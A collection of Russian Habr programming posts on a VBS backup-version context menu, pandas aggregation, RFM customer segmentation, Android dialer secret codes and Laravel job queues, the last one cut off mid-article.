Благодаря различным задачам, с которыми нам приходилось сталкиваться, опыт в разработки на Ext JS мне очень понравился и он несравним с другим опытом на других фреймворках. Некоторые архитектурные методы, подходы и красота API мне очень понравилось. Я даже мечтал реализовать такие же подходы самостоятельно на других фреймворках (очередной велосипед).
Исходя из всего вышеизложенного, я сделал вывод — Ext JS отлично подходит для решения задачи по построению сложной административной панели.
Поделитесь пожалуйста в комментариях, какие вы используете инструменты и фреймворки для решения таких задач, с какими сложностями столкнулись и сколько времени тратите на написание бизнес-логики?
#### Бонусы для читателей
[](https://www.englishdom.com/prices/xabra3/?utm_medium=pr&utm_source=habra&utm_campaign=13ideas231117)
Мы дарим бесплатный доступ на три месяца изучения английского с помощью наших онлайн-курсов. Для этого просто перейдите по [ссылке](https://www.englishdom.com/myprofile/purchases/xabra3/?utm_medium=pr&utm_source=habra&utm_campaign=13ideas231117) до 31 декабря 2017 года.
[](https://www.englishdom.com/it-course/?utm_medium=pr&utm_source=habra&utm_campaign=13ideas231117)
Будем рады видеть вас на индивидуальных занятиях курса «Английский для IT-специалистов».
Пройдите [бесплатный вводный урок](https://www.englishdom.com/it-course/?utm_medium=pr&utm_source=habra&utm_campaign=13ideas231117) и получите комплексную обратную связь по своему уровню знаний, затем выбирайте преподавателя и программу обучения себе по душе! | https://habr.com/ru/post/343018/ | null | ru | null |
# Контроль версий в контекстном меню Проводника на VBS
При коллективной работе с общей группой файлов зачастую кто-то из работников может испортить документ. Работая верстальщиком в районной газете, я сталкиваюсь с такими случаями, и приходится переверстывать некоторые элементы.
Поэтому я задумался о системе восстановления файлов. Резервное копирование на машине проводится автоматически раз в неделю, что позволяет не терять данных, однако при частом изменении документов это не спасает. Издание еженедельное, полос немного — каталог с файлами вёрстки текущего выпуска занимает 1-2 гб. У нас не имеется отдельного файлсервера, все данные хранятся на моей машине, и используется по сети еще двумя ПК. Собственно, все карты мне в руки.
Для резервного копирования я использую утилиту [MAX SyncUp](https://www.maxsyncup.com/) (не реклама). В машине 3 жестких диска: ОС/софт, вёрстка/фото и бэкапы. Создание резервной копии любого файла не отражается заметно на производительности. На третьем HDD свободного места предостаточно, поэтому я не стал использовать дополнительный софт, руководствуясь принципом «Меньше излишеств — стабильней работа системы».
Итак, я приступил к организации моей задумки.
Для начала в утилите резервного копирования создал правило, копирующее все измененные в верстке файлы в директорию X:\Backup\, с указанием даты и времени, раз в 7 минут (время подбиралось экспериментальным путём). Каждая версия файла имеет разницу в небольшой промежуток времени, если, конечно, была изменена. Поработав с этого понедельника, я в очередной раз столкнулся с порчей данных, и попытался их восстановить. Для этого пришлось вручную заходить в каталог с бэкапами и набирать имя полосы в поиске. Но так работать нельзя, и из принципа необходимо развить идею. Перехожу ко второй части — добавляю в контекстное меню пункт «Версии файла».
Для начала в реестре создал каталог
```
HKEY_CLASSES_ROOT\*\shell\Search\command
```
В последнем добавил строковый параметр
```
WScript C:\windows\version.vbs \"%1\"
```
В каталоге Search в реестре выше создал строковый параметр с именем MUIVerb, задающий имя пункта. В нашем случае это «Версии файла», и параметр Icon, содержащий путь к иконке.
Что получилось:

Резервные копии у меня сохраняются в каталог автоматически по мере изменения в таком виде:
```
X:\Backup\2014-09-01T16-45\Сб 3 полоса
X:\Backup\2014-09-02T15-32\Сб 1 полоса
X:\Backup\2014-09-02T15-39\Сб 1 полоса
```
Теперь пора написать VBS-скрипт, ищущий в бэкапе необходимые файлы и выдающий их списком.
Используем [WSO.dll](http://habrahabr.ru/post/52027/)
**Код скрипта**
```
Dim folder
Dim fso
Dim filename
Dim mass()
folder = "X:\Backup" 'Здесь указывается путь к папке с бэкапами
Set WshShell = CreateObject("WScript.Shell")
rc = WshShell.Run("regsvr32.exe /s c:\windows\wso.dll", 0, True)
Set objArg = WScript.Arguments
Set fso = WScript.CreateObject("Scripting.FileSystemObject")
Set oFolders = fso.GetFolder(folder)
Set oSubfolders = oFolders.SubFolders
filename = FSO.GetFileName(objArg(0))
Redim mass(oSubFolders.Count)
i = 1
For Each oFolder In oSubFolders
mass(i) = oFolder.Name
i=i+1
Next
Set o = WScript.CreateObject("Scripting.WindowSystemObject")
o.EnableVisualStyles = true
Set f = o.CreateForm(0,0,520,0)
f.Text = "Версии Файлов"
f.CenterControl()
Sub ButtonClick(this)
rc=WshShell.Run(this.note)
f.Close()
End Sub
Function CanClose(Sender,Result)
Result.Put(true)
End Function
files =0
for i = oSubFolders.Count to 1 Step -1
if FSO.FileExists(Folder & "\"& mass(i) & "\" & filename) Then
if files < 15 then
f.ClientHeight = 40 * (files +1)
f.CenterControl()
strListFolders = fso.GetBaseName(Folder & "\"& mass(i) & "\" & filename) & " - " & GetDate(mass(i)) & vbcrlf
SET Button = f.CreateButton(7,40 * files,490,40,strListFolders)
Button.CommandLinkButton = true
Button.OnClick = GetRef("ButtonClick")
Button.Note = chr(34) & Folder & "\"& mass(i) & "\" & filename & chr(34)
files = files +1
End if
End if
Next
if files =0 then
MsgBox "Файлы не найдены"
f.close
End if
f.OnCloseQuery = GetRef("CanClose")
f.Show()
o.Run()
Function StartupDir()
Dim s
s = WScript.ScriptFullName
s = Left(s,InStrRev(s,"\"))
StartupDir = s
End Function
Sub AboutWSO_OnHitTest(Sender,x,y,ResultPtr)
ResultPtr.put(o.Translate("HTCAPTION"))
End Sub
Sub CloseFormHandler(Sender)
Sender.Form.Close()
End Sub
function GetDate(ByVal DateIn)
If DateDiff("d",DateSerial(Left(DateIn,4),Mid(DateIn,6,2),Mid(DateIn,9,2)),Date()) = 1 Then
GetDate = "Вчера в " & Mid(DateIn,12,2) & "." & Right(DateIn,2)
ElseIf DateDiff("d",DateSerial(Left(DateIn,4),Mid(DateIn,6,2),Mid(DateIn,9,2)),Date()) > 1 Then
GetDate = Mid(DateIn,9,2) & "." & Mid(DateIn,6,2) & "." & Left(DateIn,4) & " в " & Mid(DateIn,12,2) & "." & Right(DateIn,2)
'ElseIf DateDiff("d",DateSerial(Left(DateIn,4),Mid(DateIn,6,2),Mid(DateIn,9,2)),Date()) < 1 Then
' GetDate = Mid(DateIn,9,2) & "." & Mid(DateIn,6,2) & "." & Left(DateIn,4) & " в " & Mid(DateIn,12,2) & "." & Right(DateIn,2)
ElseIf DateSerial(Left(DateIn,4),Mid(DateIn,6,2),Mid(DateIn,9,2)) = Date() Then
GetDate = "Сегодня в " & Mid(DateIn,12,2) & "." & Right(DateIn,2)
End If
end function
```
Что получилось:


Также я поставил автоудаление резервных файлов старше 10 дней. Так как накопленный занятый дисковый объем с понедельника по пятницу составил 6 гб, то за свободное место можно не беспокоиться. Теперь можно, не держа в памяти громоздкий софт, иметь быстрый доступ к резервным копиям, в т. ч. и по сети, ввиду отсутствия необходимости в дополнительном ПО на других машинах.
У реализации, безусловно, есть недостатки, такие как отсутствие поиска в подкаталогах и привязка к имени. Но, хотя сейчас необходимости в более гибкой структуре VBS-скрипта нет, наверняка она потребуется в будущем. Буду рад критике и предложениям. | https://habr.com/ru/post/239515/ | null | ru | null |
# Groupby aggregation в pandas

Агрегация является одной из самых частых операций при анализе данных. Разные технологии предлагают нам кучу способов эффективно группировать и агрегировать интересующие нас поля(столбцы, признаки). В этой статье будет рассказано про реализацию агрегации в pandas.
По своей специализации я очень мало работаю с python, но часто слышу про плюсы и мощь этого языка, в особенности когда речь заходит про работу с данными. Поэтому я проведу здесь параллель операций с T-SQL и приведу некотрые примеры кода. В качестве данных я буду использовать наверное самый популярный data set — [Ирисы Фишера](https://archive.ics.uci.edu/ml/datasets/Iris).
Первое, что приходит в голову, это получить максимальное, минимальное или среднее значение по какому-либо из параметров ириса и сгруппировать по видам этого растения, что на python с помощью pandas будет выглядить примерно следующим образом:
```
import pandas as pd
df = pd.read_csv('iris.csv', delimiter = ',')
print(df.groupby('variety').max()[['sepalLength']].to_markdown())
```
Результат:
| variety | sepal.length |
|:-----------|---------------:|
| Setosa | 5.8 |
| Versicolor | 7 |
| Virginica | 7.9 |
Либо так:
```
import pandas as pd
df = pd.read_csv('iris.csv', delimiter = ',')
print(df.groupby('variety').sepalLength.agg(
maxSepalLength = 'max',
minSepalLength = 'min',
).to_markdown())
```
Результат:
| variety | maxSepalLength | minSepalLength |
|:-----------|-----------------:|-----------------:|
| Setosa | 5.8 | 4.3 |
| Versicolor | 7 | 4.9 |
| Virginica | 7.9 | 4.9 |
Или с помощью лямбда выражений:
```
import pandas as pd
df = pd.read_csv('iris.csv', delimiter = ',')
print(df.groupby('variety').sepalLength.agg([
lambda x: x.max(),
lambda x: x.min()
]).to_markdown())
```
Результат:
| variety | | |
|:-----------|-------------:|-------------:|
| Setosa | 5.8 | 4.3 |
| Versicolor | 7 | 4.9 |
| Virginica | 7.9 | 4.9 |
Функция экземпляра DataFrame
```
to_markdown()
```
позволяет вывести в привычном(консольном) виде таблицу(DataFrame).
На T-SQL такая операция выглядит приблизительно так:
```
select i.Variety, max(i.SepalLength) as maxSepalLength
from Iris i
group by i.Variety
```
Результат:
Setosa 5.8
Versicolor 7.0
Virginica 7.9
Но допустим, теперь мы хотим получить и максимальное и минимальное (если угодно среднее) значения по всем параметрам ириса, естественно для каждого вида растения, здесь саначала код на T-SQL:
```
select
i.Variety
,max(i.SepalLength) as maxSepalLength
,min(i.SepalLength) as minSepalLength
,max(i.SepalWidth) as maxSepalWidth
,min(i.SepalWidth) as minSepalWidth
,max(i.PetalLength) as maxPetalLength
,min(i.PetalLength) as mibPetalLength
,max(i.PetalWidth) as maxPetalWidth
,min(i.PetalWidth) as minPetalWidth
from Iris i
group by i.Variety
```
Результат:
Setosa 5.8 4.3 4.4 2.3 1.9 1.0 0.6 0.1
Versicolor 7.0 4.9 3.4 2.0 5.1 3.0 1.8 1.0
Virginica 7.9 4.9 3.8 2.2 6.9 4.5 2.5 1.4
В pandas возможность групповой агрегации появилась только в версии 0.25.0 от 18 июля 2019(что было делать раньше?) и тут есть несколько вариации, рассмотрим их:
```
import pandas as pd
df = pd.read_csv('iris.csv', delimiter = ',')
df.groupby('variety').agg(
maxSepalLength = pd.NamedAgg(column = 'sepalLength', aggfunc = 'max'),
minSepalLength = pd.NamedAgg(column = 'sepalLength', aggfunc = 'min'),
maxSepalWidth = pd.NamedAgg(column = 'sepalWidth', aggfunc = 'max'),
minSepalWidth = pd.NamedAgg(column = 'sepalWidth', aggfunc = 'min'),
maxPetalLength = pd.NamedAgg(column = 'petalLength', aggfunc = 'max'),
minPetalLength = pd.NamedAgg(column = 'petalLength', aggfunc = 'min'),
maxPetalWidth = pd.NamedAgg(column = 'petalWidth', aggfunc = 'max'),
minPetalWidth = pd.NamedAgg(column = 'petalWidth', aggfunc = 'min'),
)
```
Результат:
Setosa 5.8 4.3 4.4 2.3 1.9 1.0 0.6 0.1
Versicolor 7.0 4.9 3.4 2.0 5.1 3.0 1.8 1.0
Virginica 7.9 4.9 3.8 2.2 6.9 4.5 2.5 1.4
Функция
```
DataFrame.agg(self, func, axis=0, *args, **kwargs)
```
позволяет проводить агрегацию из нескольких операций над заданной осью. В качестве параметров функция получает \*\*kwargs(именнованные аргументы, подробнее можно посмотреть в статье на [habr](https://habr.com/ru/company/ruvds/blog/482464/)), которые представляют собой столбец, над которым производится операция и собтсвенно имя функции агрегирования в одинарных кавычках. Запись выглядит довольно пространно. Идем дальше.
То же решение с применением лямбда выражений выглядит гораздо более лаконично и просто:
```
import pandas as pd
df = pd.read_csv('iris.csv', delimiter = ',')
df.groupby('variety').agg([
lambda x: x.max(),
lambda x: x.min()
])
```
Результат:
Setosa 5.8 4.3 4.4 2.3 1.9 1.0 0.6 0.1
Versicolor 7.0 4.9 3.4 2.0 5.1 3.0 1.8 1.0
Virginica 7.9 4.9 3.8 2.2 6.9 4.5 2.5 1.4
Мне часто доводится слышать о гораздо меньшем количестве написанного когда Python при решении однотипных задача в сравнении с другими языками. Здесь, в сравнении с T-SQL, с этим можно согласится, однако понятность и последовательность выражений лингвистических средств таких как SQL или T-SQL напрочь теряется(личное мнение).
[Data set и код из статьи можной найти здесь](https://github.com/MikhailKarg/numpy_groupbyAggregation)
[What’s new in 0.25.0 (July 18, 2019)](https://pandas.pydata.org/docs/whatsnew/v0.25.0.html)
[pandas](https://pandas.pydata.org/pandas-docs/stable/index.html) | https://habr.com/ru/post/501214/ | null | ru | null |
# RFM-анализ для успешного сегментирования клиентов с помощью Python
*RFM — это метод, используемый для анализа потребительской ценности.*
Он группирует клиентов на основе истории их транзакций:
* Recency (Давность) — Как давно клиент совершил покупку?
* Frequency (Частота) — Как часто они совершают покупки?
* Monetary Value (Денежная ценность) — Сколько они тратят?
Объедините и сгруппируйте клиентов в различные сегменты для легкого запоминания и целевой ориентации кампаний. Это очень полезно для понимания степени отклика ваших клиентов и маркетинга баз данных на основе сегментации.
Полученные сегменты можно упорядочить от наиболее ценных (наибольшая повторяемость, частота и ценность) до наименее ценных (наименьшая повторяемость, частота и ценность). Идентификация наиболее ценных сегментов RFM помогает в извлечении выгоды из случайных взаимосвязей в данных, используемых для этого анализа.
Давайте рассмотрим имплементацию нашей сегментации на практике.
```
# import libraries
import numpy as np # linear algebra
import pandas as pd # data processing, CSV file I/O (e.g. pd.read_csv)
import matplotlib.pyplot as plt
import pandas_profiling as pp
import seaborn as sns
import datetime as dt
#Load the data
data=pd.read_csv(“sales_data_sample.csv”,encoding=’unicode_escape’)
#Glimpse of data
print(data.info())
print(data.head())
print(data.describe()) #validate min and max values of each values.
# Before moving forward towards RFM score calculations we need to proceed with some basic preprocessing steps:
Clean the data like Delete all negative Quantity and Price;
Delete NA customer ID;
Handle duplicate null values;
Remove unnecessary columns
#After preprocessing, we will proceed forward towards RFM score calculations
```
Для RFM-анализа нам потребуются определенные данные о каждом из клиентов:
* ID клиента / имя / компания и т.д. - для их идентификации.
* **Давность (R) как количество дней с момента последней покупки:** Сколько дней назад была совершена их последняя покупка? Вычтите дату последней покупки из сегодняшнего дня, чтобы рассчитать значение давности. 1 день назад? 14 дней назад? 500 дней назад?
* **Частота (F) как общее количество транзакций:** Сколько раз клиент совершал покупки в нашем магазине? Например, если кто-то сделал 10 заказов за определенный период времени, его частота равна 10.
* **Деньги (М) как общая сумма потраченных денег:** Сколько $$ (или любой другой валюты расчета) потратил этот клиент? Просто суммируйте деньги от всех транзакций, чтобы получить значение M.
Чтобы извлечь эти значения, нам понадобятся только следующие столбцы из датасета.
'CUSTOMERNAME', 'ORDERNUMBER', 'ORDERDATE' и 'SALES'. ("ИМЯ ЗАКАЗЧИКА», «НОМЕР ЗАКАЗА», «ДАТА ЗАКАЗА» и «ПРОДАЖИ")
```
temp=['CUSTOMERNAME', 'ORDERNUMBER', 'ORDERDATE', 'SALES']
RFM_data=data[temp]
RFM_data.shape
```
### Создание таблицы RFM
* В датасете последний заказ был сделан 31 мая 2005 года, для расчета давности мы использовали его в качестве даты для функции NOW.
```
NOW = dt.datetime(2005,5,31)
#Convert ORDERDATE to datetime format.
RFM_data['ORDERDATE'] = pd.to_datetime(RFM_data['ORDERDATE'])
# RFM Table
RFM_table=RFM_data.groupby('CUSTOMERNAME').agg({'ORDERDATE': lambda x: (NOW - x.max()).days, # Recency
'ORDERNUMBER': lambda x: len(x.unique()), # Frequency
'SALES': lambda x: x.sum()}) # Monetary
RFM_table['ORDERDATE'] = RFM_table['ORDERDATE'].astype(int)
RFM_table.rename(columns={'ORDERDATE': 'recency',
'ORDERNUMBER': 'frequency',
'SALES': 'monetary_value'}, inplace=True)
RFM_table.head()
```
Теперь у нас есть значения RFM в отношении каждого клиента
```
RFM_table.head()
```
Давайте поработаем с показателем RFM. Для его расчета мы использовали [**квинтили**](https://en.wikipedia.org/wiki/Quantile) **—** составление четырех равных частей на основе доступных значений — для расчета показателя RFM.
```
quantiles = RFM_table.quantile(q=[0.25,0.5,0.75])
quantiles
```

```
# Converting quantiles to a dictionary, easier to use.
quantiles = quantiles.to_dict()
## RFM Segmentation ----
RFM_Segment = RFM_table.copy()
# Arguments (x = value, p = recency, monetary_value, frequency, k = quartiles dict)
def R_Class(x,p,d):
if x <= d[p][0.25]:
return 4
elif x <= d[p][0.50]:
return 3
elif x <= d[p][0.75]:
return 2
else:
return 1
# Arguments (x = value, p = recency, monetary_value, frequency, k = quartiles dict)
def FM_Class(x,p,d):
if x <= d[p][0.25]:
return 1
elif x <= d[p][0.50]:
return 2
elif x <= d[p][0.75]:
return 3
else:
return 4
RFM_Segment['R_Quartile'] = RFM_Segment['recency'].apply(R_Class, args=('recency',quantiles,))
RFM_Segment['F_Quartile'] = RFM_Segment['frequency'].apply(FM_Class, args=('frequency',quantiles,))
RFM_Segment['M_Quartile'] = RFM_Segment['monetary_value'].apply(FM_Class, args=('monetary_value',quantiles,))
RFM_Segment['RFMClass'] = RFM_Segment.R_Quartile.map(str) \
+ RFM_Segment.F_Quartile.map(str) \
+ RFM_Segment.M_Quartile.map(str)
```
**RFM-сегментация легко ответит на данные вопросы для вашего бизнеса...**
* Кто мои лучшие клиенты?
* Какие клиенты находятся на пороге оттока?
* Кто является потерянными клиентами, которым не нужно уделять много внимания?
* Кто ваши постоянные клиенты?
* Каких клиентов вы должны удержать?
* Кто имеет потенциал для преобразования в более прибыльных клиентов?
* Какая группа клиентов с наибольшей вероятностью откликнется на вашу текущую кампанию?
Вот некоторые из них:
Вопрос: Кто мои лучшие клиенты?
```
#RFMClass = 444
RFM_Segment[RFM_Segment['RFMClass']=='444'].sort_values('monetary_value', ascending=False).head()
```
Пять лучших клиентовВопрос: Какие клиенты находятся на пороге оттока?
```
#Customers who's recency value is low
RFM_Segment[RFM_Segment['R_Quartile'] <= 2 ].sort_values('monetary_value', ascending=False).head(5)
```
Клиенты находятся на пороге оттока Вопрос: Кто такие потерянные клиенты?
```
#Customers who's recency, frequency as well as monetary values are low
RFM_Segment[RFM_Segment['RFMClass']=='111'].sort_values('recency',ascending=False).head(5)
```
Топ-5 потерянных клиентовВопрос: Кто такие лояльные клиенты?
```
#Customers with high frequency value
RFM_Segment[RFM_Segment['F_Quartile'] >= 3 ].sort_values('monetary_value', ascending=False).head(5)
```
Пять лучших постоянных клиентов### Версии модели RFM
RFM — это простая структура для количественной оценки поведения клиентов. Многие пользователи дополнили и расширили модель сегментации RFM, создав ее вариации.
Две наиболее примечательные версии:
* RFD (Recency, Frequency, Duration) — Duration здесь — это затраченное время. Особенно полезна при анализе поведения потребителей продуктов, ориентированных на просмотр/чтение/серфинг.
* RFE (Recency, Frequency, Engagement) — Engagement (вовлеченность) может быть составной величиной, основанной на времени, проведенном на странице, количестве страниц за посещение, показателе отказов, активности в социальных сетях и т. д. Особенно полезно для онлайн-бизнеса.
Вы можете осуществлять RFM-анализ по всей своей клиентской базе или только для ее части. Например, можно сначала сегментировать клиентов на основе географического региона или других демографических характеристик, а затем провести RFM для исторических сегментов поведения, основанных на транзакциях.
Наша рекомендация: начните с чего-то простого, экспериментируйте и развивайте дальше.
---
Приглашаем всех желающих на открытое занятие **«Визуализация данных с помощью библиотек Python».** На этом вебинаре научимся, как выводить данные на графики, поработаем с Jupyter Notebook и разберем популярные Python-библиотеки для визуализации данных — Matplotlib, Seaborn, Plotly. В итоге создадим понятный и полезный график с данными, чтобы уже после занятия вы смогли применять навыки в работе. [**Регистрация на мероприятие.**](https://otus.pw/63MK/) | https://habr.com/ru/post/666862/ | null | ru | null |
# Секретные коды, или как я писал свое приложение для android
Думаю все, у кого есть устройство на базе ОС Android, хотя-бы краем уха слышали о «секретных кодах».
Однако поиск по Хабру показал что здесь нет ни одной статьи на данную тему. А ведь некоторые коды довольно могущественные: например один из кодов на моем Samsung Galaxy Tab позволяет настроить GPS что ускоряет поиск спутников, другой — жестко установить режим связи с сетью(GPRS, EDGE, 3G...) что в местах с нестабильной связью позволяет хорошо сэкономить батарею на скачках между режимами.
Но повествование я поведу не сколько про возможности кодов а про исследование механизма запуска приложений по кодам в ОС Android, как найти все коды(и приложение в которое это всё вылилось). И еще немного про то, как сделать приложение которое будет отзываться на свой код.
Под катом 6 картинок, немного кода и много текста… Самых нетерпеливых прошу сразу в конец статьи помацать результаты а уж потом — читать технологию.
#### Вступление
Про коды в Android я слышал давно. Наиболее распространённый — \*#\*#4636#\*#\* — это информация о телефоне, батарее, состоянии сети и т.д.
Но недавно я установил себе программу [Autostarts](https://play.google.com/store/apps/details?id=com.elsdoerfer.android.autostarts), сделал поиск по установленным приложениям и (О чудо!) увидел странное событие «Secret Code Entered». На него отвечала целая куча приложений! Этот факт подвигнул меня на более глубокий поиск на эту тему. Вот что я выяснил:
{Не желая грузить основную часть публики излишними пояснениями торжественно клянусь разжевать подробнее в комментариях непонятные участки, если стану участником уважаемого сообщества.}
#### Часть первая. События в Android
Как известно, каждое приложение Android содержит в себе манифест. Это специально сформированный XML файл содержащий информацию какая целевая версия ОС, какие возможности разрешения требуются приложению для работы и т.д. Самое интересное в этом манифесте — секции описывающие BroadcastReceiver'ы. Это классы, которые реагируют на наступление определенных событий. Этих событий много, например: совершается исходящий звонок(android.intent.action.NEW\_OUTGOING\_CALL), изменилось состояние режима «полёт» (android.intent.action.ACTION\_AIRPLANE\_MODE\_CHANGED)… Официальный список можно увидеть [на сайте Android](http://developer.android.com/reference/android/content/Intent.html#ACTION_AIRPLANE_MODE_CHANGED).
Однако список отнюдь не полон т.к. каждое приложение может создавать своё событие. Это вносит некоторый хаос в документацию при попытке выяснить на что может реагировать приложение.
Именно в этом хаосе удачно спряталось событие, которое представляет огромный интерес: android.provider.Telephony.SECRET\_CODE
Как показало вскрытие исходных кодов штатной звонилки в Андроиде что при вводе чего-либо начинающегося на \*#\*# и заканчивающегося #\*#\* в номеронабирателе происходит поиск и передача сообщения тому BroadcastRecever'у который слушает именно этот код(то что между \*#\*# и #\*#\*)
#### Часть вторая. Реагируем на код
Теперь глянем что-же требуется от приложения что-бы среагировать на наступление данного события:
где:
— начало секции BroadcastReceiver и указание какой именно Receiver должен быть вызван при наступлении данного события.
— собственно событие на которое реагирует ресивер, набор кода.
— а вот и самое интересное место. Блок data отвечает за дополнительные параметра события и для события секретного кода — обязателен. Поле android:host здесь означает именно тот код, который пробудит нашу спящую красавицу от сна.
Т.е. что-бы запустить Receiver ".receivers.DebugReceiver", приложения из манифеста которого этот блок (о нем чуть позже), нужно в звонилке набрать \*#\*#727#\*#\*
Как видно, добавить скрытые возможности в свои приложения Android очень даже просто.
Что делать в Receiver'е я умолчу, там уже ваш собственный путь, лично я — вызываю отладочное Activity.
#### Часть третья. Ищем партизанов
Теперь перейдем к поиску Receiver'ов, реагирующих на коды. Первой мыслью (и первой реализацией) был вот такой вот код:
`for(int i=0;i<10000;i++)
{
Intent intent = new Intent("android.provider.Telephony.SECRET_CODE",
Uri.parse("android_secret_code://"+ i.toString()));
ComponentName cn = intent.resolveActivity(pm);
....
}`
В точности код я не помню, он был затёрт за ненадобностью так как было найдено решение лучше. Данное же решение просто перебирает все коды с 0 до 10000, тот диапазон в котором находится значительная часть кодов. Но не все.
Именно это «не все» подвигло меня на более детальные поиски и привело к новому решению:
1) Берем список всех установленных приложений через PackageManager:
`List pil = pm.getInstalledPackages(PackageManager.GET\_DISABLED\_COMPONENTS);`
2) Из каждого пакета вытаскиваем его манифест:
`AssetManager am = context.createPackageContext(p.packageName, 0).getAssets();
xml = assets.openXmlResourceParser("AndroidManifest.xml");`
3) Простая магия с разбором манифеста и поиском нужных Receiver'ов, IntentFilter'ов, Action'ов.
4) Профит.
У этого метода есть всего один недостаток: он был замечен на приложении [SuperUser](https://play.google.com/store/apps/details?id=com.noshufou.android.su) от ChainsDD. Дело в том что данное приложение имеет кривой манифест который выглядит как-то так:
Как видите, в нем не указан код, на который следует реагировать и Receiver вызывается при вводе любого кода. Декомпилировав эту программу я убедился что сделано это по ошибке а не следуя желанию вести лог всех введенных кодов, т.к. в самом Receiver'е происходит проверка на равенство кода заданному значению и если код не равен заданному — то ничего не происходит :( т.е. этот Receiver запускается при каждом вводе кода, чего можно было избежать указав какой именно код должен пробуждать Receiver.
#### Часть последняя. Для самых терпеливых.
Последнюю часть оставил для презентации результатов.
Результатом всех этих расследований стала замечательная(не побоюсь этого слова) программа, аналогов которой на маркете обнаружено не было: [Секретные Коды](https://play.google.com/store/apps/details?id=com.afp_group.software)
Кроме описанной выше возможности искать секретные коды программа также позволяет:
— Запускать найденные коды
— Комментировать/читать комментарии других пользователей о кодах. Это сделано что-бы люди которые боятся FactoryFormat'а могли удостоверится что код безопасен до его запуска, а бесшабашные экспериментаторы — написать что делает тот или иной код. Мной лично было запущенны ВСЕ доступные коды на Samsung Galaxy Tab 7" и откомментированны все коды которые выводят хоть какую-то информацию. (Кстати успешно пережил FactoryFormat, т.к. заранее сделал backup всех приложений и данных.)
— Назначать кодам значки для большей наглядности списка кодов.
На закуску 6 ScreenShot'ов:
Главное Activity:

Activity поиска кодов:

Поиск кодов завершен:

Список кодов:
Activity кода:

Некоторые из доступных значков для обозначения кода:

P.S. на SreenShot'ах всего 3 кода т.к. они делались на эмуляторе. На моём Galaxy Tab'е их более 100-а.
~~P.P.S статья опубликована по просьбе Владислава Аксёнова ввиду отсутствия у него аккаунта (кому понравилась статья и не жалко инвайта, вот e-mail, высылайте: grafmailgraf@mail.ru).~~
Написал статью [BlackSwan](https://habrahabr.ru/users/blackswan/). Спасибо [krovatti](https://habrahabr.ru/users/krovatti/) за инвайт!
Вот и QR-ка:
 | https://habr.com/ru/post/141890/ | null | ru | null |
# Делаем наш продукт готовым к масштабированию с помощью очередей Laravel
***Перевод статьи подготовлен специально для студентов курса [«Framework Laravel»](https://otus.pw/38Qm/).***

---
Привет, я Валерио, инженер-программист из Италии.
Это руководство предназначено для всех PHP разработчиков, уже имеющих онлайн-приложения с реальными пользователями, но которым недостает более глубокого понимания того, как внедрить (или значительно улучшить) масштабируемость в своей системе, используя очереди Laravel. Впервые я узнал о Laravel в конце 2013 года на старте 5-й версии фреймворка. Тогда я еще не был разработчиком, вовлеченным в серьезные проекты, и одним из аспектов современных фреймворков, особенно в Laravel, который казался мне самым непостижимым, были очереди (Queues).
Читая документацию, я догадывался о потенциале, но без реального опыта разработки это все оставалось лишь на уровне теорий в моей голове.
Сегодня же я являюсь создателем `Inspector.dev` — *риалтайм дашборда*, который выполняет тысячи задач каждый час, и разбираюсь в этой архитектуре намного лучше, чем раньше.

В этой статье я собираюсь рассказать вам, как я открыл для себя очереди (queues) и задачи (jobs), и какие конфигурации помогли мне обрабатывать большие объемы данных в режиме реального времени, сохраняя при этом экономию ресурсов сервера.
### Введение
Когда PHP приложение получает входящий http-запрос, наш код выполняется последовательно шаг за шагом, пока выполнение запроса не закончится и клиенту (например, браузеру пользователя) не будет возвращен ответ. Это синхронное поведение действительно интуитивно, предсказуемо и просто для понимания. Я отправляю http-запрос на эндпоинт, приложение извлекает данные из базы данных, преобразует их в соответствующий формат, выполняет некоторые дополнительные задачи и отправляет их обратно. Все происходит линейно.
Задачи и очереди привносят асинхронное поведение, которое нарушает этот линейный поток. Вот почему эти функции сначала показались мне немного странными.
Но иногда входящий http-запрос может запускать цикл трудоемких задач, например, рассылку уведомлений по электронной почте всем членам команды. Это может означать отправку шести или десяти электронных писем, что может занять четыре или пять секунд. Поэтому каждый раз, когда пользователь нажимает на соответствующую кнопку, ему нужно подождать пять секунд, прежде чем он сможет продолжить использование приложения.
Чем больше приложение разрастается, тем хуже становится эта проблема.
### Что такое задача?
Задача (Job) — это класс, который реализует метод *«handle»*, содержащий логику, которую мы хотим выполнять асинхронно.
```
php
use Illuminate\Contracts\Queue\ShouldQueue;
use Illuminate\Foundation\Bus\Dispatchable;
use Illuminate\Queue\InteractsWithQueue;
use Illuminate\Bus\Queueable;
class CallExternalAPI implements ShouldQueue
{
use Dispatchable,
InteractsWithQueue,
Queueable;
/**
* @var string
*/
protected $url;
/**
* Создаем новый экземпляр задачи.
*
* @param array $Data
*/
public function __construct($url)
{
$this-url = $url;
}
/**
* Выполняем то, что нам нужно.
*
* @return void
* @throws \Throwable
*/
public function handle()
{
file_get_contents($this->url);
}
}
```
Как упомянуто выше, основная причина заключения части кода в Job — выполнить трудоемкую задачу, не заставляя пользователя дожидаться ее выполнения.
### Что мы имеем в виду под «трудоемкими задачами»?
Это закономерный вопрос. Отправка электронных писем является наиболее распространенным примером, используемым в статьях, в которых говорится об очередях, но я хочу рассказать вам о реальном опыте того, что мне нужно было сделать.
Как для владельца продукта, для меня очень важно синхронизировать информацию о поездках пользователей с нашими инструментами маркетинга и поддержки клиентов. Таким образом, основываясь на действиях пользователей, мы обновляем информацию о пользователях в различном внешнем ПО через API (или внешние http вызовы) в целях сервиса и маркетинга.
Один из наиболее часто используемых эндпоинтов в моем приложении может отправить 10 электронных писем и выполнить 3 http-вызова ко внешним службам до завершения. Ни один пользователь не будет ждать столько времени — скорее всего, они все попросту перестанут использовать мое приложение.
Благодаря очередям я могу инкапсулировать все эти задачи в выделенные классы, передавать в конструктор информацию, необходимую для выполнения их работы, и планировать их выполнение на более поздний срок в фоновом режиме, чтобы мой контроллер мог немедленно вернуть ответ.
```
php
class ProjectController
{
public function store(Request $request)
{
$project = Project::create($request-all());
// Откладываем NotifyMembers, TagUserActive, NotifyToProveSource
// и передаем информацию, необходимую для выполнения их работы
Notification::queue(new NotifyMembers($project->owners));
$this->dispatch(new TagUserAsActive($project->owners));
$this->dispatch(new NotifyToProveSource($project->owners));
return $project;
}
}
```
Мне не нужно ждать завершения всех этих процессов, прежде чем возвращать ответ; напротив, ожидание будет равно времени, необходимому для публикации их в очереди. А это означает разницу между 10 секундами и 10 миллисекундами!!!
### Кто выполняет эти задачи после отправки их в очередь?
Это классическая архитектура *«publisher/consumer»*. Мы уже опубликовали наши задачи в очереди из контроллера, теперь же мы собираемся понять, как используется очередь, и, наконец, выполняются задачи.

